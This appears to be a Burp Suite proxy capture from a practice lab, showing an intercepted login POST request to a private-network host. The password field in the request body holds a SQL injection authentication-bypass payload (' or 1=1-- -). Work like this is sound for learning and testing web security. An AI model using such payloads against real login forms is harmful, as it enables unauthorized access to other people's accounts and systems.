 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to
Time Type Direction Method URL
Request
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 10.129.53.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.129.53.117
10 Connection: keep-alive
11 Referer: http://10.129.53.117/login.php
12 Cookie: PHPSESSID=5l1br9e2bevoou4hee8utcvcn3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=asdas&password='+or+1%3d1--+-